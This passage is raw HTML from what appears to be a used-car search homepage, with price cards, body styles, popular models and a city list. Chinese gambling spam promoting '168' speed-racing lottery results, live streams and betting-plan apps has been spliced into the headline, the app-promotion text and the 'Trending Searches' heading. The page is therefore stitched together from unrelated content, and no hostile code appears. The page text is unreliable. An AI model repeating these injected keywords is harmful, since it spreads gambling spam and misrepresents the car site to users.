class="jsx-3568149680 navbar-mobile-dropdown-list-anchor">Home</a></li><li class="jsx-3568149680 navbar-mobile-dropdown-list-link"><a target="_top" href="listings.html" class="jsx-3568149680 navbar-mobile-dropdown-list-anchor">Search</a></li><li class="jsx-3568149680 navbar-mobile-dropdown-list-link"><a target="_top" href="saved-searches.html" class="jsx-3568149680 navbar-mobile-dropdown-list-anchor">Saved Searches</a></li><li class="jsx-3568149680 navbar-mobile-dropdown-list-link"><a target="_top" href="favorites.html" class="jsx-3568149680 navbar-mobile-dropdown-list-anchor">Favorites</a></li><li class="jsx-3568149680 navbar-mobile-dropdown-list-link"><a target="_top" href="guides.html" class="jsx-3568149680 navbar-mobile-dropdown-list-anchor">Guides &amp; Reviews</a></li><li class="jsx-3568149680 navbar-mobile-dropdown-list-link"><a target="_top" href="news-and-analysis.html" class="jsx-3568149680 navbar-mobile-dropdown-list-anchor">News &amp; Analysis</a></li><li class="jsx-3568149680 navbar-mobile-dropdown-list-link"><a target="_top" href="https://www.cargurus.com/sell-car/?pid=AutoList" class="jsx-3568149680 navbar-mobile-dropdown-list-anchor">Sell My Car</a></li><li class="jsx-3568149680 navbar-mobile-dropdown-list-link"><a target="_top" href="settings.html" class="jsx-3568149680 navbar-mobile-dropdown-list-anchor">Settings</a></li></ul><a target="_top" href="https://autolist.com/download?utm_source=app_interstitial&amp;utm_medium=mobile_web" class="jsx-868582317 download-app-button">Get the App</a></nav></nav></div></header><main class="jsx-1406415724 jsx-1161593531 container main"><div class="jsx-1600216180 hero jsx-24cb8517fcb48b06"><div class="jsx-1600216180 container"><div class="jsx-1600216180 content-container"><div class="jsx-1600216180 autolist-logo"></div><h1 class="jsx-1600216180 header">Find your perfect car 一分钟168极速赛车官方结果-手机记录视频APP-极速168赛车直播平台网</h1><div class="jsx-1600216180 location-input-container"><button role="button" data-location-input="true" class="jsx-1037379858 location-input-dialog-button paid-location-input jsx-2dfc4c2378499240"><span class="jsx-1037379858 location-input-caret"></span></button></div><div class="jsx-1680496565 search-outer"><div class="jsx-1680496565 search-container "><div class="jsx-1680496565 search-icon"></div><input data-testid="text-search-input" role="search" type="text" placeholder="Search by make, model, body type" spellcheck="false" class="jsx-1680496565 " value=""/></div></div><div class="jsx-1600216180 break"><span class="jsx-1600216180"></span>or<span class="jsx-1600216180"></span></div><div class="jsx-1600216180 type-search-container"><button class="jsx-946939233 home-search-by-type-button search-by-type-button first jsx-ead92dd78bf0f924">Make / Model</button><button data-search-button-type="bodyType" class="jsx-946939233 home-search-by-type-button search-by-type-button second jsx-ead92dd78bf0f924">Body Style</button><button class="jsx-946939233 home-search-by-type-button search-by-type-button third jsx-ead92dd78bf0f924">Price</button></div></div></div><button class="jsx-1600216180 caret"></button><button class="jsx-1600216180 half-circle-arrow"></button></div><div class="jsx-27183823 ad-container"><div id="id1" data-testid="ad" class="jsx-2622188932 jsx-da7c9dd622ee99fa ad"></div></div><div class="jsx-899d3b96c129e0e3 mobile-app-download"><div class="jsx-899d3b96c129e0e3 outer-flex-container"><h3 class="jsx-899d3b96c129e0e3 header">Get the top-rated 168一分钟极速直播赛车结果体彩网 app!</h3><h4 class="jsx-899d3b96c129e0e3 sub-header">Over<!-- --> <span class="jsx-899d3b96c129e0e3">7 million</span> <!-- -->downloads 极速赛车直播平台 1分钟极速赛车开奖官网 官方结果 一分钟幸运赛车赛果查询 实时即时记录 历史记录 极速赛车168开奖官网开奖记录 极速赛车官网视频现场直播 168极速赛车正规网站 168赛车官网查询 幸运赛果号码在线查看 手机开奖APP官网下载 75秒 极速赛车历史记录查询 全天免费极速赛车计划精准人工计划软件</h4><div class="jsx-899d3b96c129e0e3 phone-image-mobile"></div><div class="jsx-899d3b96c129e0e3 flex-container wreath-container"><div role="img" aria-label="The Street" class="jsx-899d3b96c129e0e3 street-wreath"></div><div role="img" aria-label="CNET" class="jsx-899d3b96c129e0e3 cnet-wreath"></div></div><div class="jsx-899d3b96c129e0e3 flex-container app-store-container"><a target="_blank" aria-label="Opens in new window" rel="nofollow" href="https://itunes.apple.com/us/app/id1058636900?utm_source=homepage&amp;utm_medium=footer-link&amp;utm_campaign=app%20install%20footer%20link" data-testid="app-store-promo" class="jsx-899d3b96c129e0e3 app-store-promo"></a><a target="_blank" aria-label="Opens in new window" rel="nofollow" href="https://play.google.com/store/apps/details?id=com.autolist.autolist&amp;referrer=utm_source%3Dhomepage%26utm_medium%3Dfooter-link%26utm_campaign%3Dapp%20install%20footer%20link" data-testid="google-play" class="jsx-899d3b96c129e0e3 google-play"></a></div></div><div role="img" aria-label="Phone image" class="jsx-899d3b96c129e0e3 phone-image-desktop"></div></div><div class="jsx-1760444679 trending-searches"><div class="jsx-1760444679 container"><div class="jsx-1997462354  home-heading"><span class="jsx-1997462354">Trending Searches: 168一分钟极速直播赛车官方号码结果 全国统一直播开奖 1分钟极速赛车官方历史记录查询</span></div><div class="jsx-1760444679 row"><div data-testid="searches-container" class="jsx-1760444679 searches-container with-sidebar col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="jsx-1760444679 searches-list"><div aria-label="carousel" role="contentinfo" class="jsx-3132916002 scrolling-carousel"><ul class="jsx-3132916002 home-scrolling-carousel-list"><li class="jsx-4161663073 jsx-1718343105 trending-searches-list-item pickup"><a href="pickup%2btruck-under%2b10000.html" data-trending-search-item="pickup" class="jsx-4161663073 jsx-1718343105 list-item-content"><div class="jsx-4161663073 jsx-1718343105 list-item-tint"></div><div role="img" aria-label="Pickups under $10,000" class="jsx-4161663073 jsx-1718343105 hidden-xs trending-image trending-image-lg"></div><div role="img" aria-label="Pickups under $10,000" class="jsx-4161663073 jsx-1718343105 visible-xs trending-image trending-image-sm"></div><div class="jsx-4161663073 jsx-1718343105 list-item-label">Pickups under $10,000</div></a></li><li class="jsx-2530749273 jsx-1718343105 trending-searches-list-item sedan"><a href="sedan-under%2b5000.html" data-trending-search-item="sedan" class="jsx-2530749273 jsx-1718343105 list-item-content"><div class="jsx-2530749273 jsx-1718343105 list-item-tint"></div><div role="img" aria-label="Sedans under $5,000" class="jsx-2530749273 jsx-1718343105 hidden-xs trending-image trending-image-lg"></div><div role="img" aria-label="Sedans under $5,000" class="jsx-2530749273 jsx-1718343105 visible-xs trending-image trending-image-sm"></div><div class="jsx-2530749273 jsx-1718343105 list-item-label">Sedans under $5,000</div></a></li><li class="jsx-2168265462 jsx-1718343105 trending-searches-list-item family"><a href="family-under%2b10000.html" data-trending-search-item="family" class="jsx-2168265462 jsx-1718343105 list-item-content"><div class="jsx-2168265462 jsx-1718343105 list-item-tint"></div><div role="img" aria-label="Family Vehicles under $10,000" class="jsx-2168265462 jsx-1718343105 hidden-xs trending-image trending-image-lg"></div><div role="img" aria-label="Family Vehicles under $10,000" class="jsx-2168265462 jsx-1718343105 visible-xs trending-image trending-image-sm"></div><div class="jsx-2168265462 jsx-1718343105 list-item-label">Family Vehicles under $10,000</div></a></li><li class="jsx-3550500833 jsx-1718343105 trending-searches-list-item coupe"><a href="coupe-under%2b15000.html" data-trending-search-item="coupe" class="jsx-3550500833 jsx-1718343105 list-item-content"><div class="jsx-3550500833 jsx-1718343105 list-item-tint"></div><div role="img" aria-label="Fast Coupes under $15,000" class="jsx-3550500833 jsx-1718343105 hidden-xs trending-image trending-image-lg"></div><div role="img" aria-label="Fast Coupes under $15,000" class="jsx-3550500833 jsx-1718343105 visible-xs trending-image trending-image-sm"></div><div class="jsx-3550500833 jsx-1718343105 list-item-label">Fast Coupes under $15,000</div></a></li></ul></div></div><div class="jsx-1760444679 ad-sidebar"><div id="id2" class="jsx-1760444679 medium-rectangle hidden-sm hidden-xs"></div></div></div></div></div></div><div class="jsx-27183823 ad jsx-da7c9dd622ee99fa"><div id="id3" data-testid="ad" class="jsx-2269424789 jsx-da7c9dd622ee99fa with-auto-margin ad"></div></div><div class="jsx-2414862532058792 prices-container"><div class="jsx-1997462354  home-heading"><span class="jsx-1997462354">Price</span></div><ul class="jsx-2414862532058792 price-card-list"><li class="jsx-1774703658 price-card"><a href="under%2b1000.html" class="jsx-1774703658"><div aria-label="Cars under $1,000" role="img" class="jsx-1774703658 price-image-container"><h3 class="jsx-1774703658 price-card-title">Under $1,000</h3></div></a><ul class="jsx-1774703658 price-link-list"><li class="jsx-1007487253 price-card-list-item"><a href="pickup%2btruck-under%2b1000.html" class="jsx-1007487253">Pickup Trucks under $1,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="suv-under%2b1000.html" class="jsx-1007487253">SUVs under $1,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="minivan-under%2b1000.html" class="jsx-1007487253">Minivans under $1,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="under%2b1000.html" class="jsx-1007487253">All cars under $1,000</a></li></ul></li><li class="jsx-3508918944 price-card"><a href="under%2b2000.html" class="jsx-3508918944"><div aria-label="Cars under $2,000" role="img" class="jsx-3508918944 price-image-container"><h3 class="jsx-3508918944 price-card-title">Under $2,000</h3></div></a><ul class="jsx-3508918944 price-link-list"><li class="jsx-1007487253 price-card-list-item"><a href="pickup%2btruck-under%2b2000.html" class="jsx-1007487253">Pickup Trucks under $2,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="suv-under%2b2000.html" class="jsx-1007487253">SUVs under $2,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="minivan-under%2b2000.html" class="jsx-1007487253">Minivans under $2,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="under%2b2000.html" class="jsx-1007487253">All cars under $2,000</a></li></ul></li><li class="jsx-2664402321 price-card"><a href="under%2b3000.html" class="jsx-2664402321"><div aria-label="Cars under $3,000" role="img" class="jsx-2664402321 price-image-container"><h3 class="jsx-2664402321 price-card-title">Under $3,000</h3></div></a><ul class="jsx-2664402321 price-link-list"><li class="jsx-1007487253 price-card-list-item"><a href="pickup%2btruck-under%2b3000.html" class="jsx-1007487253">Pickup Trucks under $3,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="suv-under%2b3000.html" class="jsx-1007487253">SUVs under $3,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="minivan-under%2b3000.html" class="jsx-1007487253">Minivans under $3,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="under%2b3000.html" class="jsx-1007487253">All cars under $3,000</a></li></ul></li><li class="jsx-1758379388 price-card"><a href="under%2b4000.html" class="jsx-1758379388"><div aria-label="Cars under $4,000" role="img" class="jsx-1758379388 price-image-container"><h3 class="jsx-1758379388 price-card-title">Under $4,000</h3></div></a><ul class="jsx-1758379388 price-link-list"><li class="jsx-1007487253 price-card-list-item"><a href="pickup%2btruck-under%2b4000.html" class="jsx-1007487253">Pickup Trucks under $4,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="suv-under%2b4000.html" class="jsx-1007487253">SUVs under $4,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="minivan-under%2b4000.html" class="jsx-1007487253">Minivans under $4,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="under%2b4000.html" class="jsx-1007487253">All cars under $4,000</a></li></ul></li><li class="jsx-2739917133 price-card"><a href="under%2b5000.html" class="jsx-2739917133"><div aria-label="Cars under $5,000" role="img" class="jsx-2739917133 price-image-container"><h3 class="jsx-2739917133 price-card-title">Under $5,000</h3></div></a><ul class="jsx-2739917133 price-link-list"><li class="jsx-1007487253 price-card-list-item"><a href="pickup%2btruck-under%2b5000.html" class="jsx-1007487253">Pickup Trucks under $5,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="suv-under%2b5000.html" class="jsx-1007487253">SUVs under $5,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="minivan-under%2b5000.html" class="jsx-1007487253">Minivans under $5,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="under%2b5000.html" class="jsx-1007487253">All cars under $5,000</a></li></ul></li><li class="jsx-4153612322 price-card"><a href="under%2b10000.html" class="jsx-4153612322"><div aria-label="Cars under $10,000" role="img" class="jsx-4153612322 price-image-container"><h3 class="jsx-4153612322 price-card-title">Under $10,000</h3></div></a><ul class="jsx-4153612322 price-link-list"><li class="jsx-1007487253 price-card-list-item"><a href="pickup%2btruck-under%2b10000.html" class="jsx-1007487253">Pickup Trucks under $10,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="suv-under%2b10000.html" class="jsx-1007487253">SUVs under $10,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="minivan-under%2b10000.html" class="jsx-1007487253">Minivans under $10,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="under%2b10000.html" class="jsx-1007487253">All cars under $10,000</a></li></ul></li><li class="jsx-972857114 price-card"><a href="under%2b15000.html" class="jsx-972857114"><div aria-label="Cars under $15,000" role="img" class="jsx-972857114 price-image-container"><h3 class="jsx-972857114 price-card-title">Under $15,000</h3></div></a><ul class="jsx-972857114 price-link-list"><li class="jsx-1007487253 price-card-list-item"><a href="pickup%2btruck-under%2b15000.html" class="jsx-1007487253">Pickup Trucks under $15,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="suv-under%2b15000.html" class="jsx-1007487253">SUVs under $15,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="minivan-under%2b15000.html" class="jsx-1007487253">Minivans under $15,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="under%2b15000.html" class="jsx-1007487253">All cars under $15,000</a></li></ul></li><li class="jsx-4231726761 price-card"><a href="under%2b20000.html" class="jsx-4231726761"><div aria-label="Cars under $20,000" role="img" class="jsx-4231726761 price-image-container"><h3 class="jsx-4231726761 price-card-title">Under $20,000</h3></div></a><ul class="jsx-4231726761 price-link-list"><li class="jsx-1007487253 price-card-list-item"><a href="pickup%2btruck-under%2b20000.html" class="jsx-1007487253">Pickup Trucks under $20,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="suv-under%2b20000.html" class="jsx-1007487253">SUVs under $20,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="minivan-under%2b20000.html" class="jsx-1007487253">Minivans under $20,000</a></li><li class="jsx-1007487253 price-card-list-item"><a href="under%2b20000.html" class="jsx-1007487253">All cars under $20,000</a></li></ul></li></ul></div><div id="body-styles" class="jsx-e00773c51fc5eafb body-type"><div class="jsx-1997462354  home-heading"><span class="jsx-1997462354">Body Styles</span></div><div class="jsx-e00773c51fc5eafb body-styles-container"><a href="sedan.html" data-body-type-search="sedan" data-testid="body-type-card-anchor" class="jsx-492810549 body-card"><div data-image="sedan" role="img" aria-label="sedan" class="jsx-492810549 image"></div><label class="jsx-492810549 label">Sedans<!-- --> </label></a><a href="coupe.html" data-body-type-search="coupe" data-testid="body-type-card-anchor" class="jsx-1084339317 body-card"><div data-image="coupe" role="img" aria-label="coupe" class="jsx-1084339317 image"></div><label class="jsx-1084339317 label">Coupes<!-- --> </label></a><a href="wagon.html" data-body-type-search="wagon" data-testid="body-type-card-anchor" class="jsx-428575826 body-card"><div data-image="wagon" role="img" aria-label="wagon" class="jsx-428575826 image"></div><label class="jsx-428575826 label">Wagons<!-- --> </label></a><a href="convertible.html" data-body-type-search="convertible" data-testid="body-type-card-anchor" class="jsx-1296111499 body-card"><div data-image="convertible" role="img" aria-label="convertible" class="jsx-1296111499 image"></div><label class="jsx-1296111499 label">Convertibles<!-- --> </label></a><a href="pickup%2btruck.html" data-body-type-search="pickup+truck" data-testid="body-type-card-anchor" class="jsx-4136649161 body-card"><div data-image="pickup+truck" role="img" aria-label="pickup+truck" class="jsx-4136649161 image"></div><label class="jsx-4136649161 label">Trucks<!-- --> </label></a><a href="suv.html" data-body-type-search="suv" data-testid="body-type-card-anchor" class="jsx-44411720 body-card"><div data-image="suv" role="img" aria-label="suv" class="jsx-44411720 image"></div><label class="jsx-44411720 label">SUVs<!-- --> </label></a><a href="minivan.html" data-body-type-search="minivan" data-testid="body-type-card-anchor" class="jsx-1830105374 body-card"><div data-image="minivan" role="img" aria-label="minivan" class="jsx-1830105374 image"></div><label class="jsx-1830105374 label">Minivans<!-- --> </label></a><a href="crossover.html" data-body-type-search="crossover" data-testid="body-type-card-anchor" class="jsx-1144741292 body-card"><div data-image="crossover" role="img" aria-label="crossover" class="jsx-1144741292 image"></div><label class="jsx-1144741292 label">Crossovers<!-- --> </label></a></div></div><div class="jsx-55cf09524c5e1baf container"><div class="jsx-1997462354  home-heading"><span class="jsx-1997462354">Popular</span></div><div data-testid="links" class="jsx-55cf09524c5e1baf links"><a href="acura-mdx.html" class="jsx-4278211738"><h3 data-homepage-search="/acura-mdx" class="jsx-4278211738 link-grid-link">Acura MDX</h3></a><a href="bmw-x5.html" class="jsx-4278211738"><h3 data-homepage-search="/bmw-x5" class="jsx-4278211738 link-grid-link">Bmw X5</h3></a><a href="buick-enclave.html" class="jsx-4278211738"><h3 data-homepage-search="/buick-enclave" class="jsx-4278211738 link-grid-link">Buick Enclave</h3></a><a href="cadillac-escalade.html" class="jsx-4278211738"><h3 data-homepage-search="/cadillac-escalade" class="jsx-4278211738 link-grid-link">Cadillac Escalade</h3></a><a href="chevrolet-camaro.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-camaro" class="jsx-4278211738 link-grid-link">Chevrolet Camaro</h3></a><a href="chevrolet-colorado.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-colorado" class="jsx-4278211738 link-grid-link">Chevrolet Colorado</h3></a><a href="chevrolet-corvette.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-corvette" class="jsx-4278211738 link-grid-link">Chevrolet Corvette</h3></a><a href="chevrolet-equinox.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-equinox" class="jsx-4278211738 link-grid-link">Chevrolet Equinox</h3></a><a href="chevrolet-impala.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-impala" class="jsx-4278211738 link-grid-link">Chevrolet Impala</h3></a><a href="chevrolet-malibu.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-malibu" class="jsx-4278211738 link-grid-link">Chevrolet Malibu</h3></a><a href="chevrolet-silverado%2b1500.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-silverado+1500" class="jsx-4278211738 link-grid-link">Chevrolet Silverado 1500</h3></a><a href="chevrolet-suburban.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-suburban" class="jsx-4278211738 link-grid-link">Chevrolet Suburban</h3></a><a href="chevrolet-tahoe.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-tahoe" class="jsx-4278211738 link-grid-link">Chevrolet Tahoe</h3></a><a href="chevrolet-traverse.html" class="jsx-4278211738"><h3 data-homepage-search="/chevrolet-traverse" class="jsx-4278211738 link-grid-link">Chevrolet Traverse</h3></a><a href="chrysler-300.html" class="jsx-4278211738"><h3 data-homepage-search="/chrysler-300" class="jsx-4278211738 link-grid-link">Chrysler 300</h3></a><a href="dodge-challenger.html" class="jsx-4278211738"><h3 data-homepage-search="/dodge-challenger" class="jsx-4278211738 link-grid-link">Dodge Challenger</h3></a><a href="dodge-charger.html" class="jsx-4278211738"><h3 data-homepage-search="/dodge-charger" class="jsx-4278211738 link-grid-link">Dodge Charger</h3></a><a href="dodge-durango.html" class="jsx-4278211738"><h3 data-homepage-search="/dodge-durango" class="jsx-4278211738 link-grid-link">Dodge Durango</h3></a><a href="dodge-ram%2bpickup%2b1500.html" class="jsx-4278211738"><h3 data-homepage-search="/dodge-ram+pickup+1500" class="jsx-4278211738 link-grid-link">Dodge Ram-1500</h3></a><a href="ford-edge.html" class="jsx-4278211738"><h3 data-homepage-search="/ford-edge" class="jsx-4278211738 link-grid-link">Ford Edge</h3></a><a href="ford-escape.html" class="jsx-4278211738"><h3 data-homepage-search="/ford-escape" class="jsx-4278211738 link-grid-link">Ford Escape</h3></a><a href="ford-expedition.html" class="jsx-4278211738"><h3 data-homepage-search="/ford-expedition" class="jsx-4278211738 link-grid-link">Ford Expedition</h3></a><a href="ford-explorer.html" class="jsx-4278211738"><h3 data-homepage-search="/ford-explorer" class="jsx-4278211738 link-grid-link">Ford Explorer</h3></a><a href="ford-f%2b150.html" class="jsx-4278211738"><h3 data-homepage-search="/ford-f+150" class="jsx-4278211738 link-grid-link">Ford F-150</h3></a><a href="ford-f%2b250.html" class="jsx-4278211738"><h3 data-homepage-search="/ford-f+250" class="jsx-4278211738 link-grid-link">Ford F-250</h3></a><a href="ford-mustang.html" class="jsx-4278211738"><h3 data-homepage-search="/ford-mustang" class="jsx-4278211738 link-grid-link">Ford Mustang</h3></a><a href="ford-ranger.html" class="jsx-4278211738"><h3 data-homepage-search="/ford-ranger" class="jsx-4278211738 link-grid-link">Ford Ranger</h3></a><a href="gmc-acadia.html" class="jsx-4278211738"><h3 data-homepage-search="/gmc-acadia" class="jsx-4278211738 link-grid-link">Gmc Acadia</h3></a><a href="gmc-yukon.html" class="jsx-4278211738"><h3 data-homepage-search="/gmc-yukon" class="jsx-4278211738 link-grid-link">Gmc Yukon</h3></a><a href="honda-accord.html" class="jsx-4278211738"><h3 data-homepage-search="/honda-accord" class="jsx-4278211738 link-grid-link">Honda Accord</h3></a><a href="honda-civic.html" class="jsx-4278211738"><h3 data-homepage-search="/honda-civic" class="jsx-4278211738 link-grid-link">Honda Civic</h3></a><a href="honda-cr%2bv.html" class="jsx-4278211738"><h3 data-homepage-search="/honda-cr+v" class="jsx-4278211738 link-grid-link">Honda CR-V</h3></a><a href="honda-odyssey.html" class="jsx-4278211738"><h3 data-homepage-search="/honda-odyssey" class="jsx-4278211738 link-grid-link">Honda Odyssey</h3></a><a href="honda-pilot.html" class="jsx-4278211738"><h3 data-homepage-search="/honda-pilot" class="jsx-4278211738 link-grid-link">Honda Pilot</h3></a><a href="jeep-cherokee.html" class="jsx-4278211738"><h3 data-homepage-search="/jeep-cherokee" class="jsx-4278211738 link-grid-link">Jeep Cherokee</h3></a><a href="jeep-grand%2bcherokee.html" class="jsx-4278211738"><h3 data-homepage-search="/jeep-grand+cherokee" class="jsx-4278211738 link-grid-link">Jeep Grand Cherokee</h3></a><a href="jeep-wrangler.html" class="jsx-4278211738"><h3 data-homepage-search="/jeep-wrangler" class="jsx-4278211738 link-grid-link">Jeep Wrangler</h3></a><a href="kia-sorento.html" class="jsx-4278211738"><h3 data-homepage-search="/kia-sorento" class="jsx-4278211738 link-grid-link">Kia Sorento</h3></a><a href="land%2brover-range%2brover.html" class="jsx-4278211738"><h3 data-homepage-search="/land+rover-range+rover" class="jsx-4278211738 link-grid-link">Land Rover Range Rover</h3></a><a href="mini-convertible.html" class="jsx-4278211738"><h3 data-homepage-search="/mini-convertible" class="jsx-4278211738 link-grid-link">Mini Convertible</h3></a><a href="mini-cooper.html" class="jsx-4278211738"><h3 data-homepage-search="/mini-cooper" class="jsx-4278211738 link-grid-link">Mini Cooper</h3></a><a href="nissan-altima.html" class="jsx-4278211738"><h3 data-homepage-search="/nissan-altima" class="jsx-4278211738 link-grid-link">Nissan Altima</h3></a><a href="nissan-rogue.html" class="jsx-4278211738"><h3 data-homepage-search="/nissan-rogue" class="jsx-4278211738 link-grid-link">Nissan Rogue</h3></a><a href="porsche-911.html" class="jsx-4278211738"><h3 data-homepage-search="/porsche-911" class="jsx-4278211738 link-grid-link">Porsche 911</h3></a><a href="subaru-forester.html" class="jsx-4278211738"><h3 data-homepage-search="/subaru-forester" class="jsx-4278211738 link-grid-link">Subaru Forester</h3></a><a href="subaru-outback.html" class="jsx-4278211738"><h3 data-homepage-search="/subaru-outback" class="jsx-4278211738 link-grid-link">Subaru Outback</h3></a><a href="subaru-impreza%2bwrx.html" class="jsx-4278211738"><h3 data-homepage-search="/subaru-impreza+wrx" class="jsx-4278211738 link-grid-link">Subaru Wrx</h3></a><a href="toyota-4runner.html" class="jsx-4278211738"><h3 data-homepage-search="/toyota-4runner" class="jsx-4278211738 link-grid-link">Toyota 4Runner</h3></a><a href="toyota-camry.html" class="jsx-4278211738"><h3 data-homepage-search="/toyota-camry" class="jsx-4278211738 link-grid-link">Toyota Camry</h3></a><a href="toyota-corolla.html" class="jsx-4278211738"><h3 data-homepage-search="/toyota-corolla" class="jsx-4278211738 link-grid-link">Toyota Corolla</h3></a><a href="toyota-highlander.html" class="jsx-4278211738"><h3 data-homepage-search="/toyota-highlander" class="jsx-4278211738 link-grid-link">Toyota Highlander</h3></a><a href="toyota-land%2bcruiser.html" class="jsx-4278211738"><h3 data-homepage-search="/toyota-land+cruiser" class="jsx-4278211738 link-grid-link">Toyota Land Cruiser</h3></a><a href="toyota-prius.html" class="jsx-4278211738"><h3 data-homepage-search="/toyota-prius" class="jsx-4278211738 link-grid-link">Toyota Prius</h3></a><a href="toyota-rav4.html" class="jsx-4278211738"><h3 data-homepage-search="/toyota-rav4" class="jsx-4278211738 link-grid-link">Toyota Rav4</h3></a><a href="toyota-sienna.html" class="jsx-4278211738"><h3 data-homepage-search="/toyota-sienna" class="jsx-4278211738 link-grid-link">Toyota Sienna</h3></a><a href="toyota-tacoma.html" class="jsx-4278211738"><h3 data-homepage-search="/toyota-tacoma" class="jsx-4278211738 link-grid-link">Toyota Tacoma</h3></a><a href="toyota-tundra.html" class="jsx-4278211738"><h3 data-homepage-search="/toyota-tundra" class="jsx-4278211738 link-grid-link">Toyota Tundra</h3></a><a href="volkswagen-beetle.html" class="jsx-4278211738"><h3 data-homepage-search="/volkswagen-beetle" class="jsx-4278211738 link-grid-link">Volkswagen Beetle</h3></a><a href="volkswagen-golf.html" class="jsx-4278211738"><h3 data-homepage-search="/volkswagen-golf" class="jsx-4278211738 link-grid-link">Volkswagen Golf</h3></a><a href="volkswagen-jetta.html" class="jsx-4278211738"><h3 data-homepage-search="/volkswagen-jetta" class="jsx-4278211738 link-grid-link">Volkswagen Jetta</h3></a></div><button data-testid="button" class="jsx-1501531831 home-link-grid-button">Show Less</button></div><div class="jsx-d4d1d3190ffbbbe8"><div class="jsx-d4d1d3190ffbbbe8 container"><div class="jsx-1997462354  home-heading"><span class="jsx-1997462354">Cities</span></div><ul class="jsx-d4d1d3190ffbbbe8 cities-container"><li data-location-url="Albany, NY" class="jsx-3952988104 city-card"><a href="albany-ny.html" class="jsx-3952988104"><div aria-label="New and used cars for sale in Albany, NY" role="img" class="jsx-3952988104 city-image-container"><h3 class="jsx-3952988104 city-card-title">Albany, NY</h3></div></a></li><li data-location-url="Atlanta, GA" class="jsx-34138943 city-card"><a href="atlanta-ga.html" class="jsx-34138943"><div aria-label="New and used cars for sale in Atlanta, GA" role="img" class="jsx-34138943 city-image-container"><h3 class="jsx-34138943 city-card-title">Atlanta, GA</h3></div></a></li><li data-location-url="Austin, TX" class="jsx-3712463897 city-card"><a href="austin-tx.html" class="jsx-3712463897"><div aria-label="New and used cars for sale in Austin, TX" role="img" class="jsx-3712463897 city-image-container"><h3 class="jsx-3712463897 city-card-title">Austin, TX</h3></div></a></li><li data-location-url="Bakersfield, CA" class="jsx-2674305715 city-card"><a href="bakersfield-ca.html" class="jsx-2674305715"><div aria-label="New and used cars for sale in Bakersfield, CA" role="img" class="jsx-2674305715 city-image-container"><h3 class="jsx-2674305715 city-card-title">Bakersfield, CA</h3></div></a></li><li data-location-url="Columbus, OH" class="jsx-3022170272 city-card"><a href="columbus-oh.html" class="jsx-3022170272"><div aria-label="New and used cars for sale in Columbus, OH" role="img" class="jsx-3022170272 city-image-container"><h3 class="jsx-3022170272 city-card-title">Columbus, OH</h3></div></a></li><li data-location-url="Denver, CO" class="jsx-1650328583 city-card"><a href="denver-co.html" class="jsx-1650328583"><div aria-label="New and used cars for sale in Denver, CO" role="img" class="jsx-1650328583 city-image-container"><h3 class="jsx-1650328583 city-card-title">Denver, CO</h3></div></a></li><li data-location-url="Fort Wayne, IN" class="jsx-1388771605 city-card"><a href="fort%2bwayne-in.html" class="jsx-1388771605"><div aria-label="New and used cars for sale in Fort Wayne, IN" role="img" class="jsx-1388771605 city-image-container"><h3 class="jsx-1388771605 city-card-title">Fort Wayne, IN</h3></div></a></li><li data-location-url="Fresno, CA" class="jsx-4230264916 city-card"><a href="fresno-ca.html" class="jsx-4230264916"><div aria-label="New and used cars for sale in Fresno, CA" role="img" class="jsx-4230264916 city-image-container"><h3 class="jsx-4230264916 city-card-title">Fresno, CA</h3></div></a></li><li data-location-url="Hartford, CT" class="jsx-2085446753 city-card"><a href="hartford-ct.html" class="jsx-2085446753"><div aria-label="New and used cars for sale in Hartford, CT" role="img" class="jsx-2085446753 city-image-container"><h3 class="jsx-2085446753 city-card-title">Hartford, CT</h3></div></a></li><li data-location-url="Houston, TX" class="jsx-1071209378 city-card"><a href="houston-tx.html" class="jsx-1071209378"><div aria-label="New and used cars for sale in Houston, TX" role="img" class="jsx-1071209378 city-image-container"><h3 class="jsx-1071209378 city-card-title">Houston, TX</h3></div></a></li><li data-location-url="Las Vegas, NV" class="jsx-1714101387 city-card"><a href="las%2bvegas-nv.html" class="jsx-1714101387"><div aria-label="New and used cars for sale in Las Vegas, NV" role="img" class="jsx-1714101387 city-image-container"><h3 class="jsx-1714101387 city-card-title">Las Vegas, NV</h3></div></a></li><li data-location-url="Memphis, TN" class="jsx-2305991257 city-card"><a href="memphis-tn.html" class="jsx-2305991257"><div aria-label="New and used cars for sale in Memphis, TN" role="img" class="jsx-2305991257 city-image-container"><h3 class="jsx-2305991257 city-card-title">Memphis, TN</h3></div></a></li><li data-location-url="Miami, FL" class="jsx-1764146192 city-card"><a href="miami-fl.html" class="jsx-1764146192"><div aria-label="New and used cars for sale in Miami, FL" role="img" class="jsx-1764146192 city-image-container"><h3 class="jsx-1764146192 city-card-title">Miami, FL</h3></div></a></li><li data-location-url="New York, NY" class="jsx-2516850 city-card"><a href="new%2byork-ny.html" class="jsx-2516850"><div aria-label="New and used cars for sale in New York, NY" role="img" class="jsx-2516850 